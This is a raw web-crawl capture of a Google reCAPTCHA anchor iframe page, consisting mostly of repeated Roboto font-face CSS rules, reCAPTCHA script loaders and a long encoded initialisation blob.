PqzfhOFW08rQTtL7dSB7fVDmjK7i/ev9I\\u003d\x22,0,0,null,1,1769346491636,0,0,[68],null,[78,138,255,200],\x22RC-VqbOxZRMjFuBFQ\x22,null,null,null,null,null,\x220dAFcWeA4ussT0tK92d_Ni647kG6MxH8SvPXR6OkaZQbP77IS8HVRx0yPZTSjIx0VKQtEaLRvBxQmGQHyuvKx--d2X9CFagTK8SA\x22,1769429291680]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYXByaWxsZXJlZWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iz1w6f27f5gp
body_size: 50315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SvvMdtpXXj0nLyRr_C7B6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SvvMdtpXXj0nLyRr_C7B6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SvvMdtpXXj0nLyRr_C7B6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8KkPsKsVibDiMKiRk4pw7nDjy3CssK9BsKcwqpFwoDCjMOYw6YswqXCiHAZAcO9w4IfNXUhXUU7VH4VYMOMw49iXxnDrWTCsxUwOk/[base64]/[base64]/wofDhsK9w73DtxtpDSt0DcOPVcK0cMOmV8KeXgpTwoRLw4AjwpBHF0vDmzccI8KBIcKnw408wovDjMKwaEHCg1Esw7oJwobCllhCwp1vwo0bLEnDqHJhKGBCw4jDlcOjLsKzP2bDpMODwpZbw67DhMOIFMKnwqx2w4AHI2IowrJPGnbCiSvCthrDmGzDpBnDjVRqw5/CjCHDuMOnw6jCoijCpsO5cghOwr1vw4EfwoLDmsO7XzxRwpIIwoJGfsKdYcOpU8OOZXBlYMKNLTvDqsOHQ8KkeTVBwp/DucOhw5vDs8KcDHsMw5A4KBXDjW7DqcObBcK0wrDDlRPDtcOXw6VAw4UJwqxowqpWw6DCsTBnw40rUyB0wqTDqcK+w7PCgcKhwoDDk8KIw7QHSUIIUcKFw5QXcEd7HCRVEXbDiMKiwoAfFMK7w6Ujd8KUVkrCjRDDhMKBwqXDt2EXw7/[base64]/[base64]/Dqlldw5/DgicbwoADG0fCqztgwrMJLg3DkT/DnUDCgHVWOnE8PsK9w45YDsK3PwTDn8OnwqvDt8O7bMO6TMKGwrrDuTTDocKcb0Eqw43DmgzDv8KXMsO+FMO4w5zDscKgFsKRw7bCg8OHRMOhw5zCnMKOwqHCvMOtAARkw7bCnCzDt8KYw4VeZ8KOw5xUOsOeUcOCWg7CrsOxGsOfcMOxwokbQ8KGwp/DkGlgwrAEAiknVMOxU2nCuVERA8O5GcK7w6DDowHDgXDDhVFDw5XCkntowqHCnSBzZEPDucOUw783w4NxMmPCjG1nw4/CvmI3J2HDgMOOw6/[base64]/DthnCjn0/w6Anw6fDusKTw4nCuCYcJgQqXcOPRMKwDsODw5/[base64]/DrULDj8Khw6jChT7CiMKYAxPDgRbCnzFjcsKKw6UUw68iw7Zkwq5Vwo0KTFVBBlhtdcKZw6LDicKrYlfCpjzCmMO4w4UswrTCisKjMhjCvHxyWMOEOsOlNzTDtBcQP8O3NyXCsEfCpgwHwox8fVXDrXJlw7YyTxvDnULDkMK6az/DlVTDk07DicO6MlxRSUETwpFgwqgYwpp7ay1dw4rCrcK5w47Dkz0Rwpo5wpDDkMOqw5wrw4bDpcOSf3pfwoNUZGhxwqnCjFdZc8O/wqLDvlJNM3nCpEhzw73CglpNw5jCjMOeUAhveBDDrDfDjgpTbWx6w5Yuwo16LcOFw4DCl8KuRVRfwqRYRA3ClMOIwrJ2woNLwpzCoVLCjsKtOTzCmT5KecOJTSPDvQkzZcKbw79HLFxYQcOXw4oVIsKfYMOuQ2N6XQ3CqsOBXcOrVH/[base64]/ChTvDoh/CjT7DgMOBwqLCvcOWSMO0WMObenJ6w5tww7bCgnzDgMOhMMOlw4F2w6XDhBxDHBbDoSvCuglGwo7Dp2gyKxXCoMK9SxNOw7FqSMKYAy/CsTxXeMOqw7lqw6LDtsK2QxfCjcKLwpFGDMOad2nDvxg/[base64]/azXCnEFBMMKGKy9ww4vCjsKMHWXDp8KfJsKZw6HCucOHc8Obwoc7wpfDm8OjNcOAw7bCsMKLZMKZB1jCthHCsw56f8Ohw7vDvsOmw48Nw7keL8OKwog9OTTDvxtBLMKPJMKfVwg/w6Rpf8ONXMK/wq/CrsKbwppxST3CtsOqwprCqT/DmxnDt8OBPcK+wqrDqmbDiGPDrUnCi3Ewwr0YS8OgwqDDssO1w4J+wq3Dh8OmSS5Ow70jYcOBIn9nw59+w4LDkHF2SX/CixzCr8KXw6dgf8OTwp80w54zw4fDmsKmI3FawqzCmWwKa8KhN8K9KMOKwpXCn2cLYMK7woPCk8OwGW1Kw5/[base64]/wqXChlVbQGILJ8K6wq4Nw708w61mw4LChEDCoMOgw4Fxw6DCpFZPwoo4XsKVMnnCqMOuw5nDqVfDhsO8wp/CuQdiwotmwoggwqF2w6wPKcOeA1zDoUXCoMO5L3/[base64]/CkMKawo83wrZmw7QMHsOUB8K7w4BewrpsEiLDhsO2wq0Yw7bCnjwbwqUPVsKRw5HDm8KAR8K6MVXDvMKPw73DsDxSb2Buw40JMcOPBsK0AELCoMOrw5PCi8O2PMOAcwIYNBROwo/CnQsmw63Dm0LCgms/wq7Cu8Oow4vCiRfDk8K8WRMAE8O2w67DhmIOwpHCpcODwpzDusK9JTbCkXZkAx1uTCrDu3LCqUnDlWU5wrZPw6XDo8OhY2okw4vCm8Oww7g/[base64]/w4zDg8OPw5FTw6/DiA3CgcKBw4/[base64]/DtSsmw7kdAMOZw4x5w4PDk8K9wrp7YzoLw6/[base64]/CksOdwrFlwrMkNkUEw7RBZ8OlTsKqesOgwo4zw7/CmBxjwovClcKvGxXCucKIw5JQwozCqMKHIMOMRXnCoCDDnybCnVjCtgbDjEZIwq1RwrrDuMOgwrsRwqo4NMOjCCgDw7bCrsO2w5zDiGFPwoQ9w43CqMO6w6F5b1fCnMKKTMOSw7kAw63Ch8KFPMK/dVdow6cNDnoRw6PDj2nDlBTClsKzw4I8DlbDqcKKB8OJwqdsF0LDvMK+EMKmw7HCm8O/fMKpGTcMYMOIDBkJw7XCj8K9EMOlw4I8JMKSNxM5bHwPwr0ETcK4w7nCjErDmDrDnn4vwojClMOvw6bDusOqbsKGGxcDwos4w5ExcMKNw4lLOTRmw5lFe10/EcOTw4nDrsOcKsKMwovDo1fCghDCrjDCkQ1AS8KCwo4aw4chw7Ybw7NzwoHCpXrDhFEqYBh1amvDg8OVGMKROFXDo8Oww5N8JVoZEMOQw4hAD3dswrsMGsO0woVCCwHCnE/[base64]/DkcO9w61Gw5Z+w6QzwpZ1FDpiViDDscOBwrBkQWrDscOZcMKIw5vDsMO0asKVRBfD